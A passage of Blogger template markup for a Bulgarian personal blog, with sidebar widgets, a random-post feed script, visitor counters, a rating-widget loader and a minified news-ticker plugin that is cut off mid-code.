<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE'>Интересно</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F'>История</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9A%D1%80%D0%B0%D0%BB%D1%81%D0%BA%D0%B8%20%D0%B4%D0%B2%D0%BE%D1%80'>Кралски двор</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0'>Култура</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9B%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8'>Личности</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9C%D0%BE%D0%B8%D1%82%D0%B5%20%D1%80%D0%B0%D0%B7%D0%BA%D0%B0%D0%B7%D0%B8'>Моите разкази</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9E%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE'>Общество</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9E%D1%82%20%D1%81%D0%B2%D0%B5%D1%82%D0%B0'>От света</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9F%D1%80%D0%B8%D1%80%D0%BE%D0%B4%D0%B0'>Природа</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9F%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F'>Психология</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8'>Размисли</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A1%D1%8A%D0%B1%D0%B8%D1%82%D0%B8%D1%8F'>Събития</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A1%D1%8A%D0%B2%D0%B5%D1%82%D0%B8'>Съвети</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A2%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8'>Тенденции</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A4%D0%B0%D0%BA%D1%82%D0%B8'>Факти</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<div align="left" style="border: 7px solid #800000;"><div style="height: 175px; overflow-y: auto;"><script type='text/javaScript'>
//#################### Defaults
var ListBlogLink = "https://www.pepatabakova.com/";
var ListCount = 1;
var ChrCount = 85;
var TitleCount = 70;
var ImageSize = 150;
var showcomments = "on";
var showdate = "on";
var showauthor = "off";
var showthumbnail = "on";
var showlabel = "on";
var showcontent = "on";


var RandomArray = [];
var TotalPosts  = 0;
var RandomArray = new Array(ListCount);
function TotalCount(json) {
TotalPosts   = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&callback=TotalCount\"><\/script>');
function GenerateNum() {
for (var i = 0; i < ListCount ; i++) {
for (var j = 0; j < RandomArray.length; j++){
var RandomNum = Math.floor(Math.random() * (TotalPosts ) + 1);
RandomArray[i] = RandomNum; }
}
}
</script>
<script type='text/javaScript'>
document.write('<ul class="mbtlist">');
//################ Function Start
function mbtrandom(json) {
for (var i = 0; i < ListCount; i++)
{
//################### Variables Declared
var listing= ListImage = ListUrl = ListTitle = ListImage = ListContent = ListConten = ListAuthor = ListTag = ListDate = ListUpdate = ListComments = thumbUrl = TotalPosts = sk = AuthorPic= ListMonth = Y = D = M = m = YY = DD = MM = mm = TT =  "";
//################### Category
if (json.feed.entry[i].category != null)
{
for (var k = 0; k < json.feed.entry[i].category.length; k++) {
ListTag += "<a href='"+ListBlogLink+"/search/label/"+json.feed.entry[i].category[k].term+"'>"+json.feed.entry[i].category[k].term+"</a>";
if(k < json.feed.entry[i].category.length-1)
{ ListTag += " ";}
}
}
//################### URL
for (var j = 0; j < json.feed.entry[i].link.length; j++) {
if (json.feed.entry[i].link[j].rel == 'alternate') {
break;
}
}
ListUrl= "'" + json.feed.entry[i].link[j].href + "'";
//################### Info
TotalPosts = json.feed.openSearch$totalResults.$t;
if (json.feed.entry[i].title!= null)
{
ListTitle= json.feed.entry[i].title.$t.substr(0, TitleCount);
}
if (json.feed.entry[i].thr$total)
{
ListComments= "<a href='"+json.feed.entry[i].link[j].href+"#comment-form'>"+json.feed.entry[i].thr$total.$t+"</a>";
}
ListAuthor= json.feed.entry[i].author[0].name.$t.split(" ");
ListAuthor=ListAuthor.slice(0, 1).join(" ");
AuthorPic = json.feed.entry[i].author[0].gd$image.src;
//################### Content Check
ListConten = json.feed.entry[i].content.$t;
ListContent= ListConten.replace(/(<([^>]+)>)/ig,"").substring(0, ChrCount);
//################### Date Format
ListMonth= ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
ListDate= json.feed.entry[i].published.$t.substring(0,10);
Y = ListDate.substring(0, 4);
m = ListDate.substring(5, 7);
D = ListDate.substring(8, 10);
M = ListMonth[parseInt(m - 1)];
ListUpdate= json.feed.entry[i].updated.$t.substring(0, 16);
YY = ListUpdate.substring(0, 4);
mm = ListUpdate.substring(5, 7);
DD = ListUpdate.substring(8, 10);
TT = ListUpdate.substring(11, 16);
MM = ListMonth[parseInt(mm - 1)];
//################### Thumbnail Check
// YouTube scan
if (json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/) != null)
{
var youtube_id = json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/).pop();
if (youtube_id.length == 11) {
var ListImage = "'//img.youtube.com/vi/"+youtube_id+"/0.jpg'";
}
}
else if (json.feed.entry[i].media$thumbnail)
{
thumbUrl = json.feed.entry[i].media$thumbnail.url;
sk= thumbUrl.replace("/s72-c/","/s"+ImageSize+"/");
ListImage= "'" + sk.replace("?imgmax=800","") + "'";
}
else if (json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/) != null)
{
// Support For 3rd Party Images
ListImage =  json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/)[1];
}
else
{
ListImage= "'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv6JNP5FxfWIsQNdtAMhwrUHwKo18Ne-bXXs30oNdkSVRbe8IqBh2JJOSSJF8SmwjXD3P15_nu7TAoXR0Uggu3nLHZYK-d_8TznsvwkEg25xyuqYtmguJlMqbi_31cX7UiBY90tpVycjA/s200/Icon.png'";
}
//################### Printing List
document.write( "<li style='margin:0px auto 10px auto!important; padding:0px!important;' class='node"+[i]+"' >");
if (showthumbnail == 'on'){
document.write("<div class='iFeatured'><a  href="
+ ListUrl+
"><img src="
+ListImage+
"/></a></div>");
}
if (showlabel == 'on'){
document.write("<span class='itag'>"
+ListTag +
"</span>");
}
document.write("<a class='mbttitle' href="
+ ListUrl+
">"
+ ListTitle+
"</a><div class='iline'>");
if (showauthor == 'on'){
document.write("<span class='iauthor'><img class='iauthorpic' src='"+AuthorPic+"'/>"
+ListAuthor+
"</span>");
}
if (showcomments == 'on'){
document.write("<span class='icomments'>"
+ListComments +
"</span> ");
}
if (showdate == 'on'){
document.write("<span class='idate'>"
+ M +
" "
+ D +
"</span>");
}
document.write("</div>");
if (showcontent == 'on'){
document.write("<div class='icontent'>"
+ListContent +
"...</div> ");
}
document.write("</li>");
}
document.write("<div class='itotal'><span> <a href='"+ListBlogLink+"'>View all <font>"+TotalPosts+"</font> posts in  &#9472;  "+ListLabel+" </a></span></div>");
}
<!-- ######### Invoking the Callback Function ######## -->
for (var i = 0; i < ListCount ; i++) {
GenerateNum();
document.write('<script type=\"text/javascript\" src=\"https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&start-index=' + RandomArray[i] + '&max-results=1&callback=mbtrandom\"><\/script>')
};
document.write('</ul>');
</script>
<style>
.mbtlist {list-style-type:none;overflow:hidden; margin: 10px 0px 0px 10px!important; width:250px; padding:0px!important;}
.mbtlist li {margin:0px auto 10px auto; clear:both; color:#666; font-family:tahoma; font-size:14px; border-bottom:1px solid #eee; overflow:hidden; position:relative}
.mbtlist li a { color:#666; text-decoration:none; }
.mbtlist i{color:#999; padding-right:5px; }
.mbtlist .iline{line-height:2em; margin-top:3px;}
.mbtlist .icontent{line-height:1.5em; margin-top:5px; clear:both}
.mbtlist div span{margin:0 7px 0 0; display:inline-block;font-weight: normal; }
.mbtlist .mbttitle {font-family:tahoma; font-size:14px; color:#800000; font-weight:normal; text-decoration:none;}
.mbtlist .mbttitle:hover, .mbtlist .itotal a:hover  {color:#333; text-decoration:none;}
.mbtlist .iedit a{text-decoration:none; color:#999; cursor:pointer}
.mbtlist .iedit:before, .mbtlist .iauthor:before, .mbtlist .itag:before, .mbtlist .icomments:before, .mbtlist .idate:before, .mbtlist .itotal span:before{font-family:fontAwesome; position:relative; padding-right:8px; color:#999;}
.mbtlist .iauthorpic{width: 17px;height: 17px;border-radius: 50%;
float: none; display: inline-block; margin:0px 0px 0px 0px; padding-right:3px; position:relative; top:3px;}
.mbtlist .itag{    color: #fff;position: absolute;left: 9px;top: 9px;display: inline-block;font-size: 11px;width: 100px; height:22px;    overflow: hidden;}
.mbtlist .itag a{background:#000;background:rgba(0,0,0,0.7);text-decoration:none;color:#fff;padding:4px 5px;text-transform:capitalize;line-height: 2em;font-family: arial;font-size: 11px;border:1px solid #333;}
.mbtlist .itag a:hover{background:#84DB06;border: 1px solid #84DB06; color:#fff; text-decoration:none;}
.mbtlist .iFeatured{overflow:hidden;position:relative;float:left;margin:0 10px 10px 0;padding:0;}
.mbtlist .iFeatured a {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqmGkcvIx7bMqnweKgSLiPko5idOc0QrQz_DFxZ2ltqSL77Knoaezw2cJUKW3Cs2axZ2msf6DnlWeJtUwb0dLWMLmNpgvvM7ebMGugaBsRBxZYtHc58VvHXS2ggpxZfHB8VtnUsskzbNI/s100/mbt-bg1.png) 0 0;padding:6px 5px 4px 6px;display: block;}
.mbtlist .iFeatured img{width:100px;height:60px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;    border: 1px solid #ddd;       border-radius: 2px;}
.mbtlist .iFeatured:hover img{ opacity:1; -moz-transform:scale(1.4);-webkit-transform:scale(1.4);transform:scale(1.4)}
.mbtlist .icomments a{color:#0080ff; font-family: tahoma;font-size:14px;}
.mbtlist .icomments a:hover{text-decoration:underline}
.mbtlist .icomments:before {content:'\f086'; padding:0px 3px 0px 7px; color:#84DB06;}
.mbtlist .idate:before {content:'\f073';padding-right:4px}
.mbtlist .iedit:before {content:'\f040';}
.mbtlist .imore {font-size:16px; font-weight:bold; text-decoration:none; color:#666;}
.mbtlist .itotal {color:#999;  padding:5px 0px; }
.mbtlist .itotal a {font-family:"Tahoma"; font-size:14px; font-weight:normal; color:#999; text-decoration:none}
.mbtlist .itotal span:before {content:'\f07c';}
.mbtlist .itotal span font {padding:0px 3px; color:#333; font-family:droid sans; font-size:15px; font-weight:bold}
</style>
<br /></div></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Statistics</h2>
<div class='widget-content'>
<center>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=11683282&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/11683282/3_0_22A8F1FF_0288D1FF_1_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="11683282" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer --></center>
<center>  <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4324217,4,107,170,20,00010101']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4324217&amp;101" alt="" border="0" /></a></noscript>
<!-- Histats.com  END  --></center>
<center><a href= "http://s10.flagcounter.com/more/7o1L" id="flag-counter"><img alt="free counters" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d"></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Live Traffic Feed</h2>
<div class='widget-content'>
<script type="text/javascript" src="https://cdn.livetrafficfeed.com/static/v5/live.js?bc=ffffff&tc=000000&brd1=2853a8&lnk=135d9e&hc=ffffff&hfc=2853a8&nc=19ff19&vv=339&tft=9&ro=0&tz=Europe%2FSofia&res=0"></script><noscript id="LTF_live_website_visitor"><a href="http://livetrafficfeed.com">Website Counter</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script><!--//
var tit = document.title;
var c = 0;
function writetitle() {
document.title = tit.substring(0,c);
if(c==tit.length)
{
c = 0;
setTimeout("writetitle()", 3000)
}
else {
c++;
setTimeout("writetitle()", 200)
}
}
writetitle()
// -->
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<div class="progress-container">
    <div class="progress-bar" id="progressbar"></div>
  </div>

<script>
//<![CDATA[
window.addEventListener("scroll", myFunction);

function myFunction() {
  var winScroll = document.body.scrollTop || document.documentElement.scrollTop;
  var height = document.documentElement.scrollHeight - document.documentElement.clientHeight;
  var scrolled = (winScroll / height) * 100;
  document.getElementById("progressbar").style.width = scrolled + "%";
}
//]]>
</script>
<style>
.progress-container {
  width: 100%;
  height: 4px;
  background: #1е3753;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999
}
.progress-bar {
  height: 4px;
  background: #26c6da;
  width: 0%
}</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Thoughts</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Размисли" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar2'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total views for the last month</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>For beginner bloggers</h2>
<div class='widget-content'>
<style type="text/css">
/*Example CSS for the two demo scrollers*/
#pscroller2{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZbEBUF4WYsz4gG26AZix4AexA3BIReIVg2PZQWNIH4rVH-9TNV3XJaKXyms-155vULlbmMKdRx4RrI_dhHz3J1OOmpJFZGdw4XN_cIXR4OKy1QCY56v_4A-xHW8lmXhg-Mo-FPFD9y8hx/h30/30px-Question_book-4.svg.png) no-repeat top left;
width: 250px;
height: 20px;
border: 4px solid #0288d1;
padding: 3px 3px 3px 40px;
margin:10px 0;
}
#pscroller2 a{
text-decoration: none;
color:#fff;
}
#pscroller2 a:hover{
text-decoration: underline;
}
.someclass{
}
</style>
<script type="text/javascript">
/*Example message arrays for the two demo scrollers*/
var pausecontent2=new Array()
pausecontent2[0]='<a href="http://www.blogzablogove.com/2016/11/kak-da-napravite-sobstven-blog.html">Как да направите собствен блог</a>'
pausecontent2[1]='<a href="http://www.blogzablogove.com/2016/11/kade-da-sazdadem-bloga-si-bezplatno.html">Къде да създадете блога си безплатно</a>'
pausecontent2[2]='<a href="http://www.blogzablogove.com/2016/12/pet-mita-za-blogger.html">Пет мита за Blogger</a>'
pausecontent2[3]='<a href="http://www.blogzablogove.com/2016/11/oshte-za-blogovete-na-blogger.html">Още за блоговете на Blogger</a>'
</script>
<script type="text/javascript">
function pausescroller(content, divId, divClass, delay){
this.content=content //message array content
this.tickerid=divId //ID of ticker div to display information
this.delay=delay //Delay between msg change, in miliseconds.
this.mouseoverBol=0 //Boolean to indicate whether mouse is currently over scroller (and pause it if it is)
this.hiddendivpointer=1 //index of message array for hidden div
document.write('<div id="'+divId+'" class="'+divClass+'" style="position: relative; overflow: hidden"><div class="innerDiv" style="position: absolute; width: 100%" id="'+divId+'1">'+content[0]+'</div><div class="innerDiv" style="position: absolute; width: 100%; visibility: hidden" id="'+divId+'2">'+content[1]+'</div></div>')
var scrollerinstance=this
if (window.addEventListener) //run onload in DOM2 browsers
window.addEventListener("load", function(){scrollerinstance.initialize()}, false)
else if (window.attachEvent) //run onload in IE5.5+
window.attachEvent("onload", function(){scrollerinstance.initialize()})
else if (document.getElementById) //if legacy DOM browsers, just start scroller after 0.5 sec
setTimeout(function(){scrollerinstance.initialize()}, 500)
}
// -------------------------------------------------------------------
// initialize()- Initialize scroller method.
// -Get div objects, set initial positions, start up down animation
// -------------------------------------------------------------------
pausescroller.prototype.initialize=function(){
this.tickerdiv=document.getElementById(this.tickerid)
this.visiblediv=document.getElementById(this.tickerid+"1")
this.hiddendiv=document.getElementById(this.tickerid+"2")
this.visibledivtop=parseInt(pausescroller.getCSSpadding(this.tickerdiv))
//set width of inner DIVs to outer DIV's width minus padding (padding assumed to be top padding x 2)
this.visiblediv.style.width=this.hiddendiv.style.width=this.tickerdiv.offsetWidth-(this.visibledivtop*2)+"px"
this.getinline(this.visiblediv, this.hiddendiv)
this.hiddendiv.style.visibility="visible"
var scrollerinstance=this
document.getElementById(this.tickerid).onmouseover=function(){scrollerinstance.mouseoverBol=1}
document.getElementById(this.tickerid).onmouseout=function(){scrollerinstance.mouseoverBol=0}
if (window.attachEvent) //Clean up loose references in IE
window.attachEvent("onunload", function(){scrollerinstance.tickerdiv.onmouseover=scrollerinstance.tickerdiv.onmouseout=null})
setTimeout(function(){scrollerinstance.animateup()}, this.delay)
}
// -------------------------------------------------------------------
// animateup()- Move the two inner divs of the scroller up and in sync
// -------------------------------------------------------------------
pausescroller.prototype.animateup=function(){
var scrollerinstance=this
if (parseInt(this.hiddendiv.style.top)>(this.visibledivtop+5)){
this.visiblediv.style.top=parseInt(this.visiblediv.style.top)-5+"px"
this.hiddendiv.style.top=parseInt(this.hiddendiv.style.top)-5+"px"
setTimeout(function(){scrollerinstance.animateup()}, 50)
}
else{
this.getinline(this.hiddendiv, this.visiblediv)
this.swapdivs()
setTimeout(function(){scrollerinstance.setmessage()}, this.delay)
}
}
// -------------------------------------------------------------------
// swapdivs()- Swap between which is the visible and which is the hidden div
// -------------------------------------------------------------------
pausescroller.prototype.swapdivs=function(){
var tempcontainer=this.visiblediv
this.visiblediv=this.hiddendiv
this.hiddendiv=tempcontainer
}
pausescroller.prototype.getinline=function(div1, div2){
div1.style.top=this.visibledivtop+"px"
div2.style.top=Math.max(div1.parentNode.offsetHeight, div1.offsetHeight)+"px"
}
// -------------------------------------------------------------------
// setmessage()- Populate the hidden div with the next message before it's visible
// -------------------------------------------------------------------
pausescroller.prototype.setmessage=function(){
var scrollerinstance=this
if (this.mouseoverBol==1) //if mouse is currently over scoller, do nothing (pause it)
setTimeout(function(){scrollerinstance.setmessage()}, 100)
else{
var i=this.hiddendivpointer
var ceiling=this.content.length
this.hiddendivpointer=(i+1>ceiling-1)? 0 : i+1
this.hiddendiv.innerHTML=this.content[this.hiddendivpointer]
this.animateup()
}
}
pausescroller.getCSSpadding=function(tickerobj){ //get CSS padding value, if any
if (tickerobj.currentStyle)
return tickerobj.currentStyle["paddingTop"]
else if (window.getComputedStyle) //if DOM2
return window.getComputedStyle(tickerobj, "").getPropertyValue("padding-top")
else
return 0
}
</script>
<script type="text/javascript">
//new pausescroller(name_of_message_array, CSS_ID, CSS_classname, pause_in_miliseconds)
new pausescroller(pausecontent2, "pscroller2", "someclass", 3000)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Rubrics</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Lang-Bg'>Lang-Bg</a>
<span class='label-count' dir='ltr'>(653)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Lang-En'>Lang-En</a>
<span class='label-count' dir='ltr'>(218)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Lang-Ru'>Lang-Ru</a>
<span class='label-count' dir='ltr'>(215)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Pagerank</h2>
<div class='widget-content'>
<center><a href="https://checkpagerank.net/check-page-rank.php"  rel="nofollow" title=" " target="_blank"><img src="https://checkpagerank.net/pricon.php?key=9c6abab7a134e216aafc80cab87effa3"  /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<style>#slideout {
  position: fixed;
  top: 40px;
right: 0;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
#slideout_inner {
  position: fixed;
  top: 40px;
right: -250px;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

</style>
  
<div id="slideout">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKtBWE46q36hB147o30I2q3Qe92pFYPJgBGmBn1nHrM5WFtexs66pEXHTwmzB_mvG7-OSCzSKrb_5qDSAZ7t5Q-mh4NUKBg1YVAcs3HH67KlnEFI17CF8JMjUhVi9-0v4Pqns9RYm1qAk/h40/girls_PNG6462322323.png
" alt=" Погледни" />

      <div id="slideout_inner">
<div style="width:88px;height:31px;position:fixed;right:0;top:97px;z-index:99;"><a href="//bgtop.net/vote/1571978590" target="_blank"><img src="//bgtop.net/images/bgtop8831.gif" alt="BGtop" title="Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!" style="border:none;" /></a></div></div>




</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<div class='widget-content'>
<b:if cond='data:blog.pageType == &quot;item&quot;'> <script type="text/javascript">(function(d, t, e, m){
    window._rws = window._rws || [{
        huid: "472041",
        uid: "5818aff549ff6454e9019eff663f669a",
        source: "blogger",
        options: {
            "size": "medium",
            "style": "oxygen",
            "isDummy": false
        } 
    }];

        
    // Append Rating-Widget JavaScript library.
    var rw, s = d.getElementsByTagName(e)[0], id = "rw-blogger-js",
        p = d.location.protocol, a = ("https:" == p ? "secure." + 
        m + "js/platform/" : "js." + m + "platform/"), 
        ck = "Y" + t.getFullYear() + "M" + t.getMonth() + "D" + t.getDate();
    if (d.getElementById(id)) return;              
    rw = d.createElement(e);
    rw.id = id; rw.async = true; rw.type = "text/javascript";
    rw.src = p + "//" + a + "blogger.js?ck=" + ck;
    s.parentNode.insertBefore(rw, s);
}(document, new Date(), "script", "rating-widget.com/"));</script></b:if>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar3'><div class='widget HTML' data-version='1' id='HTML92'>
<h2 class='title'>Culture</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Култура" data-no="5"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<div id="updownbutton"><script type='text/javascript'>
//<![CDATA[
var HIPCEI = "<style type=\"text/css\">#updownbutton .updownbutton, #updownbutton .updownbutton div{    padding:0px;    margin:0px;    border:0px;}#updownbutton .navigation_up_down{    margin:auto;    width:30px;    height:60px;    position:fixed;    bottom:80px;    right:8px; } #updownbutton .navigation_up_down .navigation_up_down_up{    margin:auto;    display:block;    width:30px;    height:30px;    cursor:pointer;    background:url(\'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-N0y6ny6jsKoclYLysaDn9RPhyxMePQYCDLlkuYbsx7LoTd7Fdf6fnxRPo1w0jkuXHJPtLmysPRuesDjlq_I_HEErLHwkDMqGFYn9EaHTQAFWIgTkJtQvokrF0YAmKWp2W34wwmKi73Y/s90/updownblue96.png\');    background-position: 0px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:hover{    background-position: -30px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:active{    background-position: -60px 0px;}#updownbutton .navigation_up_down .navigation_up_down_down{    margin:auto;    display:block;    width:30px;    height:30px;    cursor:pointer;    background:url(\'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-N0y6ny6jsKoclYLysaDn9RPhyxMePQYCDLlkuYbsx7LoTd7Fdf6fnxRPo1w0jkuXHJPtLmysPRuesDjlq_I_HEErLHwkDMqGFYn9EaHTQAFWIgTkJtQvokrF0YAmKWp2W34wwmKi73Y/s90/updownblue96.png\');    background-position: 0px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:hover{    background-position: -30px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:active{    background-position: -60px -30px;}</style><div class=\"navigation_up_down\">    <div class=\"navigation_up_down_up\" onclick=\"window.scrollTo(0,1);window.scrollTo(0,0);\"></div>    <div class=\"navigation_up_down_down\" onclick=\"window.scrollTo(document.body.scrollWidth,document.body.clientHeight*100000);\"></div></div>";
document.getElementById('updownbutton').innerHTML=HIPCEI;
//]]>
</script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#26c6da;' target='_blank'>MyBloggerThemes</a>
<center>Copyright &copy;
            <a href='https://www.pepatabakova.com/'>ZigZag Library - Pepa Tabakova</a>&#169;2010-<script type='text/javascript'>document.write(new Date().getFullYear());</script>
  | All Rights Reserved</center>
</div>
</div>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-angle-up'></i></a>
<script type='text/javascript'>
//<![CDATA[
// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" 